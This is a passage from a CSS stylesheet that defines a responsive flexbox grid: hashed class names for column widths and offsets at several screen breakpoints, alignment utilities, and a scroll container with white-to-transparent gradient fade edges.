    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l4cb6342c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 31.25%;
    -ms-flex: 0 0 31.25%;
    flex: 0 0 31.25%;
    max-width: 31.25%;
  }
  .l2d08b88a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l079ba2ac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 43.75%;
    -ms-flex: 0 0 43.75%;
    flex: 0 0 43.75%;
    max-width: 43.75%;
  }
  .l4759dcbd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lc06a753e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 56.25%;
    -ms-flex: 0 0 56.25%;
    flex: 0 0 56.25%;
    max-width: 56.25%;
  }
  .l1c0702be {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l537545a7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 68.75%;
    -ms-flex: 0 0 68.75%;
    flex: 0 0 68.75%;
    max-width: 68.75%;
  }
  .l34b3a84b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l3538c30f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 81.25%;
    -ms-flex: 0 0 81.25%;
    flex: 0 0 81.25%;
    max-width: 81.25%;
  }
  .l54ad0d16 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .lee69b9b6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 93.75%;
    -ms-flex: 0 0 93.75%;
    flex: 0 0 93.75%;
    max-width: 93.75%;
  }
  .lf1c7c8d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8eb9307f {
    margin-left: 0%;
  }
  .l438b779f {
    margin-left: 6.25%;
  }
  .ld3870f0f {
    margin-left: 12.5%;
  }
  .l50deeb34 {
    margin-left: 18.75%;
  }
  .l42183e48 {
    margin-left: 25%;
  }
  .ld27fa0eb {
    margin-left: 31.25%;
  }
  .l7b65e0c4 {
    margin-left: 37.5%;
  }
  .l25f33324 {
    margin-left: 43.75%;
  }
  .lbe4f0d51 {
    margin-left: 50%;
  }
  .l325cca63 {
    margin-left: 56.25%;
  }
  .l0a5be087 {
    margin-left: 62.5%;
  }
  .l9d0a79be {
    margin-left: 68.75%;
  }
  .l71ef1ab6 {
    margin-left: 75%;
  }
  .l3250d9a2 {
    margin-left: 81.25%;
  }
  .l0165a43b {
    margin-left: 87.5%;
  }
  .l7006ff25 {
    margin-left: 93.75%;
  }
}
@media only screen and (min-width: 320px) {
  .lc575ec9e {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .la8546672 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la6d101a1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l24c7f9ab {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l12a83306 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7d97b534 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4fd35b1a {
    margin-left: 0%;
  }
  .l75bdc887 {
    margin-left: 25%;
  }
  .ld3dcce98 {
    margin-left: 50%;
  }
  .lb9c16130 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .l6e4744cc {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l59fdd239 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l6a26e9db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l16e0c49f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l83c7efac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l9339953f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l395bc425 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l274cc6f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .laec0a715 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l72c0bd82 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8978ced0 {
    margin-left: 0%;
  }
  .l465ab28c {
    margin-left: 12.5%;
  }
  .lcad08903 {
    margin-left: 25%;
  }
  .l385c98a6 {
    margin-left: 37.5%;
  }
  .lfca15a00 {
    margin-left: 50%;
  }
  .lf67ff3af {
    margin-left: 62.5%;
  }
  .l9b313172 {
    margin-left: 75%;
  }
  .l4d3e282c {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .l41f706e8 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lb3f62321 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l64d76960 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l856505bc {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lcd803d5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lbd7ba50e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .le5c0f6b8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l934abe78 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l3a67bcb7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le92d2969 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l904149b0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lab3c734c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lfa011cfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .le007cbe2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc614ff4a {
    margin-left: 0%;
  }
  .lbe63b7d2 {
    margin-left: 8.333333333333332%;
  }
  .lf2700062 {
    margin-left: 16.666666666666664%;
  }
  .lbb9182ea {
    margin-left: 25%;
  }
  .l58228cbd {
    margin-left: 33.33333333333333%;
  }
  .lfa659abb {
    margin-left: 41.66666666666667%;
  }
  .le284be2c {
    margin-left: 50%;
  }
  .lcd870368 {
    margin-left: 58.333333333333336%;
  }
  .l6c410957 {
    margin-left: 66.66666666666666%;
  }
  .l5225d3a8 {
    margin-left: 75%;
  }
  .l6a0ff03f {
    margin-left: 83.33333333333334%;
  }
  .lfc6c50bd {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1024px) {
  .l169d1eb1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l3cda514e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5761e75c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l6db1e5e0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l160b566a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .la04f7c7d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l16869faf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .ld8ed1e38 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l552d0c6c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .lad1ba2fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l771f01bf {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l516b8eb2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l1d936b98 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l1da56dc7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l2d85c83b {
    margin-left: 0%;
  }
  .l62ebd8a1 {
    margin-left: 8.333333333333332%;
  }
  .l397fb19d {
    margin-left: 16.666666666666664%;
  }
  .lfb1f8331 {
    margin-left: 25%;
  }
  .l74dd728b {
    margin-left: 33.33333333333333%;
  }
  .l7d4c1eb1 {
    margin-left: 41.66666666666667%;
  }
  .l2a6c7932 {
    margin-left: 50%;
  }
  .l59ebc90f {
    margin-left: 58.333333333333336%;
  }
  .lda57fc68 {
    margin-left: 66.66666666666666%;
  }
  .l9ca06dde {
    margin-left: 75%;
  }
  .l21ae0154 {
    margin-left: 83.33333333333334%;
  }
  .ldbeef393 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1280px) {
  .l789ecca2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le1b9dbb1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l95e10526 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lbe90b42d {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lb1730532 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l21ab233b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .lbca8d768 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l13d5aff7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lfbb9b697 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le0affde1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l6897cf3e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l9e2f0e5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l0266a0f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l6ceba69c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc722ddd5 {
    margin-left: 0%;
  }
  .l216d132b {
    margin-left: 8.333333333333332%;
  }
  .l2afb4738 {
    margin-left: 16.666666666666664%;
  }
  .l8ff34a9c {
    margin-left: 25%;
  }
  .l3fd3c536 {
    margin-left: 33.33333333333333%;
  }
  .lf56b8178 {
    margin-left: 41.66666666666667%;
  }
  .l9a26c2a9 {
    margin-left: 50%;
  }
  .l2d28ec6f {
    margin-left: 58.333333333333336%;
  }
  .l4d3e6f2a {
    margin-left: 66.66666666666666%;
  }
  .l62c5242a {
    margin-left: 75%;
  }
  .le4db51fc {
    margin-left: 83.33333333333334%;
  }
  .l5a5a5737 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .lb3c17baf {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l54fc27ec {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lb0ad5bff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l7cd09b0c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l7d758410 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ld929218e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l6879ee90 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l167df911 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .le83596c5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l2302d974 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l883156d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l016ad0fb {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l5f87211c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .lf86340db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .le976ed04 {
    margin-left: 0%;
  }
  .lc064a6b9 {
    margin-left: 8.333333333333332%;
  }
  .l70c8fd2c {
    margin-left: 16.666666666666664%;
  }
  .l636d0327 {
    margin-left: 25%;
  }
  .l4d09910f {
    margin-left: 33.33333333333333%;
  }
  .lb8ac0a09 {
    margin-left: 41.66666666666667%;
  }
  .ld86a41f1 {
    margin-left: 50%;
  }
  .lac0cd0f1 {
    margin-left: 58.333333333333336%;
  }
  .l4575d755 {
    margin-left: 66.66666666666666%;
  }
  .ld0eff309 {
    margin-left: 75%;
  }
  .l1f35c938 {
    margin-left: 83.33333333333334%;
  }
  .l07f8b23e {
    margin-left: 91.66666666666666%;
  }
}
.l6ed7446b {
  -webkit-align-self: auto;
  align-self: auto;
  -ms-flex-item-align: auto;
}
.l6487096d {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.lcea8cf5a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l74107757 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l47a75d9e {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}
.l22e5ddb2 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}

.ldbc55d12 {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
@media (min-width: 1024px) {
  .ldbc55d12 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12 {
    margin-left: -32px;
    margin-right: -32px;
  }
}
.ldbc55d12::after,
.ldbc55d12::before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 0;
  bottom: 0;
  width: 16px;
}
@media (min-width: 1024px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 32px;
  }
}
.ldbc55d12::after {
  right: 0;
}
.ldbc55d12::before {
  left: 0;
}
@media all and (min-width: 1024px) {
  .l1deb507a {
    margin-left: -24px;
    margin-right: -24px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media all and (min-width: 1280px) {
  .l1deb507a {
    margin-left: -32px;
    margin-right: -32px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.lcf58e406::before {
  background: -webkit-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: linear-gradient(to right, #fff, rgba(255,255,255,0));
}
.lcf58e406::after {
  background: -webkit-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: linear-gradient(to left, #fff, rgba(255,255,255,0));
}
.le959c9de::before {
  background: -webkit-linear-gradient(left, #eaecef, rgba(234,236,239,0));
